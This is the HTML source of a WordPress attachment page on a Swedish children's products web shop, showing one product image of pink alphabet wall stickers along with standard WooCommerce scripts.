<body class="attachment wp-singular attachment-template-default single single-attachment postid-320 attachmentid-320 attachment-jpeg wp-custom-logo wp-embed-responsive wp-theme-bloglo wp-child-theme-blogmate theme-bloglo wc-pac-hide-sale-flash woocommerce-no-js bloglo-layout__fw-stretched bloglo-header-layout-2 bloglo-menu-animation-squarebox bloglo-header__separators-none bloglo-page-title-align-left comments-open bloglo-has-sidebar bloglo-sticky-sidebar bloglo-sidebar-style-3 bloglo-sidebar-position__left-sidebar bloglo-sidebar-r__after-content entry-media-hover-style-1 bloglo-copyright-layout-1 is-section-heading-init-s2 is-footer-heading-init-s1 bloglo-input-supported validate-comment-form bloglo-menu-accessibility">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
	
	<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">
		
<div id="bloglo-topbar" >
	<div class="bloglo-container">
		<div class="bloglo-flex-row">
			<div class="col-md flex-basis-auto start-sm"><div class="bloglo-topbar-widget__text bloglo-topbar-widget bloglo-all"><span><i class="far fa-calendar-alt fa-lg bloglo-icon"></i><strong><span id="bloglo-date"></span> - <span id="bloglo-time"></span></strong></span></div><!-- END .bloglo-topbar-widget --></div>
			<div class="col-md flex-basis-auto end-sm"><div class="bloglo-topbar-widget__text bloglo-topbar-widget bloglo-all"><span></span></div><!-- END .bloglo-topbar-widget --></div>
		</div>
	</div>
</div><!-- END #bloglo-topbar -->
<div id="bloglo-header" >
		<div id="bloglo-header-inner">
		
<div class="bloglo-container bloglo-header-container">

	
<div class="bloglo-logo bloglo-header-element" itemtype="https://schema.org/Organization" itemscope="itemscope">
	<div class="logo-inner"><a href="https://babyfrog.se/" rel="home" class="" itemprop="url">
					<img src="https://babyfrog.se/wp-content/uploads/2016/03/bb-non-new2-logo-black-1.gif" alt="Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer." width="525" height="143" class="" itemprop="logo"/>
				</a><span class="site-title screen-reader-text" itemprop="name">
					<a href="https://babyfrog.se/" rel="home" itemprop="url">
						Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer.
					</a>
				</span><p class="site-description screen-reader-text" itemprop="description">
						Din barnbutik på nätet - Babyfrog.seDoppresenter, skötväskor, leksaker, barnkläder, barnrumsinredning, väggdekor, tapeter och en mängd praktiska hjälpmedel till dig och ditt barn. Välkommen!
					</p></div></div><!-- END .bloglo-logo -->

	<span class="bloglo-header-element bloglo-mobile-nav">
				<button class="bloglo-hamburger hamburger--spin bloglo-hamburger-bloglo-primary-nav" aria-label="Menu" aria-controls="bloglo-primary-nav" type="button">

			
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>

		</button>
				
<nav class="site-navigation main-navigation bloglo-primary-nav bloglo-nav bloglo-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">

<ul id="bloglo-primary-nav" class="menu"><li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://babyfrog.se/till-kassan/"><span>Kassan</span></a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://babyfrog.se/kopvillkor/"><span>Köpvillkor</span></a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://babyfrog.se/kontakta-oss/"><span>Kontakta oss</span></a></li>
</ul></nav><!-- END .bloglo-nav -->
	</span>

	
<nav class="site-navigation main-navigation bloglo-primary-nav bloglo-nav bloglo-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">

<ul id="bloglo-primary-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://babyfrog.se/till-kassan/"><span>Kassan</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://babyfrog.se/kopvillkor/"><span>Köpvillkor</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://babyfrog.se/kontakta-oss/"><span>Kontakta oss</span></a></li>
</ul></nav><!-- END .bloglo-nav -->
<div class="bloglo-header-widgets bloglo-header-element bloglo-widget-location-right"><div class="bloglo-header-widget__darkmode bloglo-header-widget bloglo-hide-mobile-tablet"><div class="bloglo-widget-wrapper"><label class="bloglo-darkmode" for="lightdarkswitch" tabindex="0"><input type="checkbox" id="lightdarkswitch" /><div class="bloglo-darkmode-toogle"></div></label></div></div><!-- END .bloglo-header-widget --><div class="bloglo-header-widget__search bloglo-header-widget bloglo-hide-mobile-tablet"><div class="bloglo-widget-wrapper">
<div aria-haspopup="true">
	<a href="#" class="bloglo-search">
		<svg class="bloglo-icon" aria-label="Search" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012S2.669 7.414 2.669 14.087a11.962 11.962 0 0012.012 12.012c2.803 0 5.472-.934 7.474-2.669l4.938 4.938c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54-1.735 1.735-4.004 2.669-6.54 2.669-5.339.133-9.476-4.004-9.476-9.209z" /></svg>	</a><!-- END .bloglo-search -->

	<div class="bloglo-search-simple bloglo-search-container dropdown-item">
		<form role="search" aria-label="Site Search" method="get" class="bloglo-search-form" action="https://babyfrog.se/">

			<label class="bloglo-form-label">
				<span class="screen-reader-text">Search for:</span>
				<input type="search" class="bloglo-input-search" placeholder="Search" value="" name="s" autocomplete="off">
			</label><!-- END .bloglo-form-label -->

			
			<button type="submit" class="bloglo-animate-arrow right-arrow" aria-hidden="true" role="button" tabindex="0">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 18"><path class="arrow-handle" d="M2.511 9.007l7.185-7.221c.407-.409.407-1.071 0-1.48s-1.068-.409-1.476 0L.306 8.259a1.049 1.049 0 000 1.481l7.914 7.952c.407.408 1.068.408 1.476 0s.407-1.07 0-1.479L2.511 9.007z"></path><path class="arrow-bar" fill-rule="evenodd" clip-rule="evenodd" d="M1 8h28.001a1.001 1.001 0 010 2H1a1 1 0 110-2z"></path></svg>
			</button>			<button type="button" class="bloglo-search-close" aria-hidden="true" role="button">
				<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M6.852 7.649L.399 1.195 1.445.149l6.454 6.453L14.352.149l1.047 1.046-6.454 6.454 6.454 6.453-1.047 1.047-6.453-6.454-6.454 6.454-1.046-1.047z" fill="currentColor" fill-rule="evenodd"></path></svg>
			</button>

		</form>
	</div><!-- END .bloglo-search-simple -->
</div>
</div></div><!-- END .bloglo-header-widget --><div class="bloglo-header-widget__cart bloglo-header-widget bloglo-all"><div class="bloglo-widget-wrapper"><a href="https://babyfrog.se/varukorg/" class="bloglo-cart">
	<svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 20 20"><path d="M3 2h14a1 1 0 011 1v14a1 1 0 01-1 1H3a1 1 0 01-1-1V3a1 1 0 011-1zM0 3a3 3 0 013-3h14a3 3 0 013 3v14a3 3 0 01-3 3H3a3 3 0 01-3-3zm10 7c-2.761 0-5-2.686-5-6h2c0 2.566 1.669 4 3 4s3-1.434 3-4h2c0 3.314-2.239 6-5 6z"></path></svg>	</a>
<div id="wc-cart-dropdown" class="dropdown-item">

	<div class="bloglo-empty-cart">
	<svg class="bloglo-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="52" height="32" viewBox="0 0 640 512"><path d="M632 416H128V8c0-4.4-3.6-8-8-8H8C3.6 0 0 3.6 0 8v16c0 4.4 3.6 8 8 8h88v408c0 4.4 3.6 8 8 8h58.9c-1.8 5-2.9 10.4-2.9 16 0 26.5 21.5 48 48 48s48-21.5 48-48c0-5.6-1.2-11-2.9-16H451c-1.8 5-2.9 10.4-2.9 16 0 26.5 21.5 48 48 48s48-21.5 48-48c0-5.6-1.2-11-2.9-16H632c4.4 0 8-3.6 8-8v-16c0-4.4-3.6-8-8-8zm-408 48c0 8.8-7.2 16-16 16s-16-7.2-16-16 7.2-16 16-16 16 7.2 16 16zm288 0c0 8.8-7.2 16-16 16s-16-7.2-16-16 7.2-16 16-16 16 7.2 16 16z"></path></svg>	<p>No products in the cart.</p>
</div>

</div>
</div></div><!-- END .bloglo-header-widget --></div><!-- END .bloglo-header-widgets -->
</div><!-- END .bloglo-container -->
	</div><!-- END #bloglo-header-inner -->
	</div><!-- END #bloglo-header -->
			</header><!-- #masthead .site-header -->

	
			<div id="main" class="site-main">

			<div class="bloglo-breadcrumbs"><div class="bloglo-container bloglo-text-align-left"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://babyfrog.se/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://babyfrog.se/butik/" itemprop="item"><span itemprop="name">Butik</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://babyfrog.se/produkt-kategori/barnrum/" itemprop="item"><span itemprop="name">Barnrum</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://babyfrog.se/produkt/barnrum/vaggdekor-och-tapeter/alfabetet-rosa-vaggklistermarken/" itemprop="item"><span itemprop="name">Alfabetet Rosa Väggklistermärken</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span><span itemprop="name">RMK1251SCS_72dpi</span></span><meta itemprop="position" content="5" /></li></ul></nav></div></div>

<div class="bloglo-container">

	<div id="primary" class="content-area">

		
		<main id="content" class="site-content" role="main" itemtype="http://schema.org/WebPageElement" itemprop="mainContentOfPage">

			
<article id="post-320" class="post-320 attachment type-attachment status-inherit hentry" itemscope="" itemtype="https://schema.org/CreativeWork">


<div class="entry-content bloglo-entry">
	<p class="attachment"><a href='https://babyfrog.se/wp-content/uploads/2015/09/RMK1251SCS_72dpi.jpg'><img decoding="async" width="161" height="161" src="https://babyfrog.se/wp-content/uploads/2015/09/RMK1251SCS_72dpi.jpg" class="attachment-medium size-medium" alt="" srcset="https://babyfrog.se/wp-content/uploads/2015/09/RMK1251SCS_72dpi.jpg 161w, https://babyfrog.se/wp-content/uploads/2015/09/RMK1251SCS_72dpi-150x150.jpg 150w" sizes="(max-width: 161px) 100vw, 161px" /></a></p>
</div><!-- END .entry-content -->


</article><!-- #post-320 -->
<section id="comments" class="comments-area">

	<div class="comments-title-wrapper center-text">
		<h3 class="comments-title">
			Comments		</h3><!-- END .comments-title -->

					<p class="no-comments">No comments yet. Why don&rsquo;t you start the discussion?</p>
			</div>

	<ol class="comment-list">
			</ol>

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lämna ett svar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=320#respond" style="display:none;">Avbryt svar</a></small></h3><form action="https://babyfrog.se/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Din e-postadress kommer inte publiceras.</span> <span class="required-field-message">Obligatoriska fält är märkta <span class="required">*</span></span></p><p class="comment-textarea"><textarea name="comment" id="comment" cols="44" rows="8" class="textarea-comment" placeholder="Write a comment&hellip;" required="required"></textarea></p><p class="comment-form-author"><label for="author">Namn <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-postadress <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Webbplats</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Spara mitt namn, min e-postadress och webbplats i denna webbläsare till nästa gång jag skriver en kommentar.</label></p>
<p class="form-submit"><span class="bloglo-submit-form-button"><input name="submit" type="submit" id="comment-submit" class="bloglo-btn primary-button" value="Publicera kommentar" /></span> <input type='hidden' name='comment_post_ID' value='320' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- #comments -->

		</main><!-- #content .site-content -->

		
	</div><!-- #primary .content-area -->

	
<aside id="secondary" class="widget-area bloglo-sidebar-container" itemtype="http://schema.org/WPSideBar" itemscope="itemscope" role="complementary">

	<div class="bloglo-sidebar-inner">
		
		<div id="woocommerce_product_categories-2" class="bloglo-sidebar-widget bloglo-widget bloglo-entry widget woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-7 cat-parent"><a href="https://babyfrog.se/produkt-kategori/barnrum/">Barnrum</a><ul class='children'>
<li class="cat-item cat-item-8"><a href="https://babyfrog.se/produkt-kategori/barnrum/ata-och-dricka/">Äta &amp; Dricka</a></li>
<li class="cat-item cat-item-10"><a href="https://babyfrog.se/produkt-kategori/barnrum/vaggdekor-och-tapeter/">Väggdekor &amp; Tapeter</a></li>
</ul>
</li>
<li class="cat-item cat-item-11 cat-parent"><a href="https://babyfrog.se/produkt-kategori/doppresenter/">Doppresenter</a><ul class='children'>
<li class="cat-item cat-item-80"><a href="https://babyfrog.se/produkt-kategori/doppresenter/bestick-och-porslin/">Bestick och porslin</a></li>
<li class="cat-item cat-item-85"><a href="https://babyfrog.se/produkt-kategori/doppresenter/flaggstanger/">Flaggstänger</a></li>
<li class="cat-item cat-item-79"><a href="https://babyfrog.se/produkt-kategori/doppresenter/fotoalbum/">Fotoalbum</a></li>
<li class="cat-item cat-item-83"><a href="https://babyfrog.se/produkt-kategori/doppresenter/fotoramar/">Fotoramar</a></li>
<li class="cat-item cat-item-88"><a href="https://babyfrog.se/produkt-kategori/doppresenter/mattband/">Måttband</a></li>
<li class="cat-item cat-item-87"><a href="https://babyfrog.se/produkt-kategori/doppresenter/muggar/">Muggar</a></li>
<li class="cat-item cat-item-84"><a href="https://babyfrog.se/produkt-kategori/doppresenter/ovrigt/">Övrigt</a></li>
<li class="cat-item cat-item-82"><a href="https://babyfrog.se/produkt-kategori/doppresenter/smyckeskrin/">Smyckeskrin</a></li>
<li class="cat-item cat-item-81"><a href="https://babyfrog.se/produkt-kategori/doppresenter/sparbossor/">Sparbössor</a></li>
<li class="cat-item cat-item-89"><a href="https://babyfrog.se/produkt-kategori/doppresenter/tand-och-harlocksdosor/">Tand och hårlocksdosor</a></li>
</ul>
</li>
<li class="cat-item cat-item-47"><a href="https://babyfrog.se/produkt-kategori/solglasogon/">Ekologiska solglasögon</a></li>
<li class="cat-item cat-item-12"><a href="https://babyfrog.se/produkt-kategori/leksaker/">Leksaker</a></li>
<li class="cat-item cat-item-18"><a href="https://babyfrog.se/produkt-kategori/planka/">Plånkor</a></li>
<li class="cat-item cat-item-19"><a href="https://babyfrog.se/produkt-kategori/praktisk/">Praktisk</a></li>
<li class="cat-item cat-item-28"><a href="https://babyfrog.se/produkt-kategori/reflexer-glimmis/">Reflexer</a></li>
<li class="cat-item cat-item-20 cat-parent"><a href="https://babyfrog.se/produkt-kategori/reflexer/">Reflexer</a><ul class='children'>
</ul>
</li>
</ul></div><div id="block-2" class="bloglo-sidebar-widget bloglo-widget bloglo-entry widget widget_block widget_media_image"><figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="400" height="265" src="https://babyfrog.se/wp-content/uploads/2015/09/barncancerfonden.gif" alt="" class="wp-image-1713"/></figure></div>
			</div>

</aside><!--#secondary .widget-area -->


</div><!-- END .bloglo-container -->


		
	</div><!-- #main .site-main -->
	
	
			<footer id="colophon" class="site-footer" role="contentinfo" itemtype="http://schema.org/WPFooter" itemscope="itemscope">

			
<div id="bloglo-footer" >
	<div class="bloglo-container">
		<div class="bloglo-flex-row" id="bloglo-footer-widgets">

							<div class="bloglo-footer-column col-xs-12 col-sm-6 stretch-xs col-md-4">
					<div id="text-2" class="bloglo-footer-widget bloglo-widget bloglo-entry widget widget_text">			<div class="textwidget"><p>Leveranstid: 2-5 vardagar</p>
<p>Fraktkostnad: 39 kr inom Sverige, fraktfritt från 699 kr. Plånkor och reflexer levereras fraktfritt inom Sverige.</p>
<p>Klarna</p>
<p>Öppet köp: 30 dagar</p>
<p>&nbsp;</p>
</div>
		</div>				</div>
								<div class="bloglo-footer-column col-xs-12 col-sm-6 stretch-xs col-md-4">
					<div id="text-3" class="bloglo-footer-widget bloglo-widget bloglo-entry widget widget_text">			<div class="textwidget"><p>Babyfrog.se etablerad i januari 2010</p>
<p>av Jessica Mossberg</p>
<p>och drivs vidare av familjen Blomberg.</p>
</div>
		</div>				</div>
								<div class="bloglo-footer-column col-xs-12 col-sm-6 stretch-xs col-md-4">
					<div id="text-4" class="bloglo-footer-widget bloglo-widget bloglo-entry widget widget_text">			<div class="textwidget"><p>Kundtjänst: info@babyfrog.se</p>
</div>
		</div><div id="text-11" class="bloglo-footer-widget bloglo-widget bloglo-entry widget widget_text">			<div class="textwidget"><p>Org. nummer: 556735-8774</p>
<p>O&amp;B Blomberg AB</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
		</div>				</div>
				
		</div><!-- END .bloglo-flex-row -->
	</div><!-- END .bloglo-container -->
</div><!-- END #bloglo-footer -->

<div id="bloglo-copyright" class="fw-separator">
	<div class="bloglo-container">
		<div class="bloglo-flex-row">

			<div class="col-xs-12 center-xs col-md flex-basis-auto start-md"><div class="bloglo-copyright-widget__text bloglo-copyright-widget bloglo-all"><span>Copyright 2026 &mdash; Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer.. All rights reserved. <a href="https://wordpress.org/themes/bloglo/" class="imprint" target="_blank" rel="noopener noreferrer">Bloglo WordPress Theme</a></span></div><!-- END .bloglo-copyright-widget --></div>
			<div class="col-xs-12 center-xs col-md flex-basis-auto end-md"></div>

		</div><!-- END .bloglo-flex-row -->
	</div>
</div><!-- END #bloglo-copyright -->

		</footer><!-- #colophon .site-footer -->
	
	
</div><!-- END #page -->

<a href="#" id="bloglo-scroll-top" class="bloglo-smooth-scroll" title="Scroll to Top" >
	<span class="bloglo-scroll-icon" aria-hidden="true">
		<svg class="bloglo-icon top-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008a1.29 1.29 0 00-1.868 0l-8.008 8.008c-.534.534-.534 1.335 0 1.868s1.335.534 1.868 0l7.074-7.074 7.074 7.074c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868z" /></svg>		<svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008a1.29 1.29 0 00-1.868 0l-8.008 8.008c-.534.534-.534 1.335 0 1.868s1.335.534 1.868 0l7.074-7.074 7.074 7.074c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868z" /></svg>	</span>
	<span class="screen-reader-text">Scroll to Top</span>
</a><!-- END #bloglo-scroll-to-top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blogmate\/*","\/wp-content\/themes\/bloglo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://babyfrog.se/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.4' media='all' />
<script src="https://babyfrog.se/wp-content/plugins/expandable-accordion-categories-ultimate-for-woocommerce/js/mgwoocommercecat.js?ver=6.8.3" id="mgwc-script-frontend-js"></script>
<script src="https://babyfrog.se/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://babyfrog.se/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="bloglo-js-extra">
var bloglo_vars = {"ajaxurl":"https:\/\/babyfrog.se\/wp-admin\/admin-ajax.php","nonce":"f8c16de1b6","responsive-breakpoint":"1024","sticky-header":{"enabled":false,"hide_on":[""]},"dark_mode":"","strings":{"comments_toggle_show":"Leave a Comment","comments_toggle_hide":"Hide Comments"}};
</script>
<script src="https://babyfrog.se/wp-content/themes/bloglo/assets/js/bloglo.min.js?ver=1.1.19" id="bloglo-js"></script>
<script src="https://babyfrog.se/wp-content/themes/bloglo/assets/js/bloglo-wc.min.js?ver=1.1.19" id="bloglo-wc-js"></script>
<script src="https://babyfrog.se/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/babyfrog.se\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://babyfrog.se/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.4" id="wc-order-attribution-js"></script>
		<script>
			! function() {
				var e = -1 < navigator.userAgent.toLowerCase().indexOf("webkit"),
					t = -1 < navigator.userAgent.toLowerCase().indexOf("opera"),
					n = -1 < navigator.userAgent.toLowerCase().indexOf("msie");
				(e || t || n) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function() {
					var e, t = location.hash.substring(1);
					/^[A-z0-9_-]+$/.test(t) && (e = document.getElementById(t)) && (/^(?:a|select|input|button|textarea)$/i.test(e.tagName) || (e.tabIndex = -1), e.focus())
				}, !1)
			}();
		</script>
		
<div class="bloglo-waves-wrapper">
	<div class="squares">
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
		<div class="square"></div>
	</div>
	<div class="triangles">
		<div class="triangle"></div>
		<div class="triangle"></div>
		<div class="triangle"></div>
		<div class="triangle"></div>
		<div class="triangle"></div>
	</div>
	<div class="circles">
		<div class="circle"></div>
		<div class="circle"></div>
		<div class="circle"></div>
		<div class="circle"></div>
		<div class="circle"></div>
	</div>
</div>


</body>
</html>
